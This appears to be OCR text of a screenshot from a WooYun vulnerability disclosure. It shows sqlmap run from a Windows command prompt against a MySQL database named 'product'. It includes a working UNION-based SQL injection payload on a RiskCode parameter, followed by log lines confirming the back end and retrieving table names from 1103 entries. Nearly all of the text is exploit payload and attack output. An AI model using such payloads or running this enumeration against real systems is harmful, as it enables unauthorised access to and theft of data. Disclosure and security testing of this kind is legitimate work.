 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -r 1.txt --dbms=mysql -D "product" --t...
Payload: RiskCode=-6025') UNION ALL SELECT CONCAT(0x716a716a71,0x71476c44444
d48705979,0x71707a7a71),16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16
,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,1
6,16,16,16,16,16,16,16,16,16,16,16,16,16,16--
---
[12:41:01] [INFO] testing MySQL
[12:41:01] [INFO] confirming MySQL
[12:41:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:41:01] [INFO] fetching tables for database: 'product'
[12:41:01] [INFO] the SQL query used returns 1103 entries
[12:41:02] [INFO] retrieved: riskcode201101011dutycode000b
[12:41:02] [INFO] retrieved: riskcode201101013dutycode000
[12:41:03] [INFO] retrieved: riskcode201101013dutycode000b
[12:41:04] [INFO] retrieved: riskcode201101014dutycode000
[12:41:05] [INFO] retrieved: riskcode201101014dutycode000b
[12:41:05] [INFO] retrieved: riskcode201101015dutycode000
[12:41:06] [INFO] retrieved: riskcode201101015dutycode000b
[12:41:06] [INFO] retrieved: riskcode201101021dutycode000b
[12:41:07] [INFO] retrieved: riskcode201101021dutycodetpyblywa01
[12:41:08] [INFO] retrieved: riskcode201101021dutycodetpyblywa01b
[12:41:08] [INFO] retrieved: riskcode201101021dutycodetpyblywa02
[12:41:09] [INFO] retrieved: riskcode201101021dutycodetpyblywa02b
[12:41:10] [INFO] retrieved: riskcode201101021dutycodetpyblywa03
www.wooyun.org